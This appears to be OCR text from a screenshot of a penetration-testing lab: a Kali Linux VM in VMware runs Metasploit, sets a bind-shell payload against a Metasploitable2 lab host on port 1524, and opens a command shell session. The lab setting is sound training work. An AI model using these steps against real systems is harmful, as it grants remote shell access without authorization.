 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hackazon
kali-linux-2025.1a
Metasploitable2-
Home
kali-linux-2025.1a-vmware-...
Metasploitable2-Linux
1 2 3 4
2
22:55
kali@kali: ~
File Actions Edit View Help
https://metasploit.com
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/shell_bind_tcp
PAYLOAD => linux/x86/shell_bind_tcp
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set RHOST 192.168.129.130
RHOST => 192.168.129.130
msf6 exploit(multi/handler) > set LPORT 1524
LPORT => 1524
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.129.130:1524
[*] Command shell session 1 opened (192.168.129.129:38353 -> 192.168.129.130:1524) at 2025-04-16 22:53:52 -0400
Error: Session expired
tenable
Nessus Essentials
Sign In
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
Temps to jump
Friday
Search
10:55 PM
4/16/2025